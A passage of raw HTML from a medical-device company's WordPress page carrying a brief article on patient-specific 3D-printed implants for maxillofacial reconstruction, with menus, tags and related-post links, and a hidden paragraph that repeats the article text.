	<li role="menuitem" id="menu-item-wpml-ls-278-fa" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-fa wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="فا" href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">فا</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-ar" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Arabic" href="http://bonashmedical.com/?lang=ar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Arabic</span></span></a></li>
	<li role="menuitem" id="menu-item-wpml-ls-278-tr" class="menu-item-language menu-item wpml-ls-slot-278 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Turkish" href="http://bonashmedical.com/?lang=tr" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-display">Turkish</span></span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://bonashmedical.com/?lang=en&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;input type='hidden' name='lang' value='en' /&gt;&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class='av-language-switch-item language_fa '><a href="https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%85%d8%aa%d9%82%d8%a7%d8%b1%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/"><span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' /></noscript></span></a></li><li class='av-language-switch-item language_en avia_current_lang'><a href="https://bonashmedical.com/maxillofacial-defects-reconstruction/?lang=en"><span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' /></noscript></span></a></li><li class='av-language-switch-item language_ar '><a href="http://bonashmedical.com/?lang=ar"><span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' /></noscript></span></a></li><li class='av-language-switch-item language_tr '><a href="http://bonashmedical.com/?lang=tr"><span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' /></noscript></span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://bonashmedical.com/company/articles/?lang=en' rel='bookmark' title='Permanent Link: مقالات'  itemprop="headline" >مقالات</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/?lang=en" title="Bonash Medical - Patient Specific Implants" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/company/?lang=en" title="Company"><span itemprop="name">Company</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/company/articles/?lang=en" title="Articles"><span itemprop="name">Articles</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/category/article/?lang=en"><span itemprop="name">Article</span></a><span itemprop="position" class="hidden">4</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/category/article/omfs/?lang=en"><span itemprop="name">omfs</span></a><span itemprop="position" class="hidden">5</span></span></span> <span class="sep">/</span> <span class="trail-end">Patient Specific Implants for Maxillofacial Reconstruction</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-2140 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-additively-manufactured-implant tag-bonash tag-bonash-medical tag-craniofacial tag-craniomaxillofacial tag-custom-made-implant tag-patient-specific-implant tag-52 tag-54 tag-119 tag-51 tag-121 tag-123 tag-118 tag-53 tag-122"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><a href="https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg" data-srcset="https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg 498w, https://bonashmedical.com/wp-content/uploads/2017/10/jaw-300x199.jpg 300w" data-sizes="(max-width: 498px) 100vw, 498px"  title="jaw" ><img width="498" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20498%20321'%3E%3C/svg%3E" class="wp-image-10784 avia-img-lazy-loading-10784 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2017/10/jaw-498x321.jpg" /><noscript><img width="498" height="321" src="https://bonashmedical.com/wp-content/uploads/2017/10/jaw-498x321.jpg" class="wp-image-10784 avia-img-lazy-loading-10784 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript></a></div><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Patient Specific Implants for Maxillofacial Reconstruction<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>In the vast majority of cases, precise symmetric reconstruction of maxillofacial defects remains an unsolved problem for craniofacial surgeons. Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, rapidly becoming an irreplaceable part of the surgical armamentarium.<br />
<a href="https://bonashmedical.com/?lang=en">3d printed prosthesis</a> could be an advantageous and promising alternative to the use of other alloplastic materials. Moreover, custom made implants has the potential not only to achieve predictable correction for congenital or acquired deformities but also to serve a merely cosmetic purpose.</p>
<p style="display: none;">In the vast majority of cases, precise symmetric reconstruction of maxillofacial defects remains an unsolved problem for craniofacial surgeons. Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, rapidly becoming an irreplaceable part of the surgical armamentarium.<br />
3d printed implants could be an advantageous and promising alternative to the use of other alloplastic materials. Moreover, custom made implants has the potential not only to achieve predictable correction for congenital or acquired deformities but also to serve a merely cosmetic purpose.In the vast majority of cases, precise symmetric reconstruction of maxillofacial defects remains an unsolved problem for craniofacial surgeons. Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, rapidly becoming an irreplaceable part of the surgical armamentarium.<br />
3d printed implants could be an advantageous and promising alternative to the use of other alloplastic materials. Moreover, custom made implants has the potential not only to achieve predictable correction for congenital or acquired deformities but also to serve a merely cosmetic purpose.In the vast majority of cases, precise symmetric reconstruction of maxillofacial defects remains an unsolved problem for craniofacial surgeons. Patient specific implants have contributed considerably to improvement in the accuracy and reliability of facial rehabilitation, rapidly becoming an irreplaceable part of the surgical armamentarium.<br />
3d printed implants could be an advantageous and promising alternative to the use of other alloplastic materials. Moreover, custom made implants has the potential not only to achieve predictable correction for congenital or acquired deformities but also to serve a merely cosmetic purpose.</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://bonashmedical.com/tag/3d-printed-implant/?lang=en" rel="tag">3d printed implant</a>, <a href="https://bonashmedical.com/tag/additively-manufactured-implant/?lang=en" rel="tag">additively manufactured implant</a>, <a href="https://bonashmedical.com/tag/bonash/?lang=en" rel="tag">bonash</a>, <a href="https://bonashmedical.com/tag/bonash-medical/?lang=en" rel="tag">bonash medical</a>, <a href="https://bonashmedical.com/tag/craniofacial/?lang=en" rel="tag">craniofacial</a>, <a href="https://bonashmedical.com/tag/craniomaxillofacial/?lang=en" rel="tag">craniomaxillofacial</a>, <a href="https://bonashmedical.com/tag/custom-made-implant/?lang=en" rel="tag">custom made implant</a>, <a href="https://bonashmedical.com/tag/patient-specific-implant/?lang=en" rel="tag">patient specific implant</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa/?lang=en" rel="tag">ایمپلنت</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%d8%b4%d8%ae%d8%b5%db%8c-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%af%d9%87/?lang=en" rel="tag">ایمپلنت شخصی سازی شده</a>, <a href="https://bonashmedical.com/tag/%d8%a7%db%8c%d9%85%d9%be%d9%84%d9%86%d8%aa-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af/?lang=en" rel="tag">ایمپلنت کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2/?lang=en" rel="tag">پروتز</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c/?lang=en" rel="tag">پروتز تیتانیومی</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%d8%ac%d9%85%d8%ac%d9%85%d9%87/?lang=en" rel="tag">پروتز جمجمه</a>, <a href="https://bonashmedical.com/tag/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af/?lang=en" rel="tag">پروتز کاستم مید</a>, <a href="https://bonashmedical.com/tag/%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/?lang=en" rel="tag">فک و صورت</a>, <a href="https://bonashmedical.com/tag/%da%a9%d8%b1%d8%a7%d9%86%db%8c%d9%88%d9%be%d9%84%d8%a7%d8%b3%d8%aa%db%8c/?lang=en" rel="tag">کرانیوپلاستی</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2017/10/jaw.jpg</span>
						<span itemprop='height'>330</span>
						<span itemprop='width'>498</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2017-10-21 13:35:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:38:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Patient Specific Implants for Maxillofacial Reconstruction</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%aa%d9%88%d9%85%d9%88%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ae%d9%88%d8%a7%d9%86%db%8c-%d9%81%da%a9-%d8%a8%d8%ae%d8%b4-%d8%af%d9%88%d9%85/' class='relThumWrap noLightbox' title='تومور استخوانی فک &#8211; بخش دوم'><span class='related_image_wrap' data-avia-related-tooltip="تومور استخوانی فک &#8211; بخش دوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">تومور استخوانی فک &#8211; بخش دوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/%d9%be%d8%b1%d9%88%d8%aa%d8%b2-%da%a9%d8%a7%d8%b3%d8%aa%d9%85-%d9%85%db%8c%d8%af-%d8%af%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d9%81%da%a9-%d9%87%d9%81%d8%aa%d9%85/' class='relThumWrap noLightbox' title='آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم'><span class='related_image_wrap' data-avia-related-tooltip="آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg" class="wp-image-10406 avia-img-lazy-loading-10406 attachment-square size-square wp-post-image" alt="" decoding="async" title="midface2" srcset="https://bonashmedical.com/wp-content/uploads/2019/11/midface2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2019/11/midface2-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">آینده پروتزهای کاستوم مید در جراحی فک و صورت – هفتم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%a8%d8%ae%d8%b4-%d8%a7%d9%88%d9%84/' class='relThumWrap noLightbox' title='بازسازی فک پایین با پروتز سفارشی تیتانیومی &#8211; بخش اول'><span class='related_image_wrap' data-avia-related-tooltip="بازسازی فک پایین با پروتز سفارشی تیتانیومی &#8211; بخش اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10764 avia-img-lazy-loading-10764 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg" class="wp-image-10764 avia-img-lazy-loading-10764 attachment-square size-square wp-post-image" alt="" decoding="async" title="resection" srcset="https://bonashmedical.com/wp-content/uploads/2018/02/resection-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/02/resection-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازسازی فک پایین با پروتز سفارشی تیتانیومی &#8211; بخش اول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/maxillofacial-reconstruction/' class='relThumWrap noLightbox' title='ترمیم فک و صورت &#8211; بخش دوم'><span class='related_image_wrap' data-avia-related-tooltip="ترمیم فک و صورت &#8211; بخش دوم"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg" class="wp-image-10386 avia-img-lazy-loading-10386 attachment-square size-square wp-post-image" alt="" decoding="async" title="plate" srcset="https://bonashmedical.com/wp-content/uploads/2020/06/plate-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/06/plate-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">ترمیم فک و صورت &#8211; بخش دوم</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/cranial-custom-made-implant/?lang=en' class='relThumWrap noLightbox' title='Cranial Custom Made Implant'><span class='related_image_wrap' data-avia-related-tooltip="Cranial Custom Made Implant"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10754 avia-img-lazy-loading-10754 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال8" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg" class="wp-image-10754 avia-img-lazy-loading-10754 attachment-square size-square wp-post-image" alt="" decoding="async" title="کرانیال8" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/کرانیال8-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Cranial Custom Made Implant</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://bonashmedical.com/additive-manufacturing-in-medical/?lang=en' class='relThumWrap noLightbox' title='Additive Manufacturing in Medical'><span class='related_image_wrap' data-avia-related-tooltip="Additive Manufacturing in Medical"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10807 avia-img-lazy-loading-10807 attachment-square size-square wp-post-image" alt="" decoding="async" title="slm" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg" class="wp-image-10807 avia-img-lazy-loading-10807 attachment-square size-square wp-post-image" alt="" decoding="async" title="slm" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/slm-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/slm-36x36.jpg 36w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">Additive Manufacturing in Medical</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://bonashmedical.com/%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4%db%8c-%d8%af%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%d9%87%d8%a7%d9%86-%db%8c%da%a9/' class='relThumWrap noLightbox' title='ساخت افزایشی در جراحی دهان، فک و صورت &#8211; قسمت اول'><span class='related_image_wrap' data-avia-related-tooltip="ساخت افزایشی در جراحی دهان، فک و صورت &#8211; قسمت اول"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-10381 avia-img-lazy-loading-10381 attachment-square size-square wp-post-image" alt="" decoding="async" title="mandible3" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-36x36.jpg 36w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/07/mandible3-180x180.jpg" 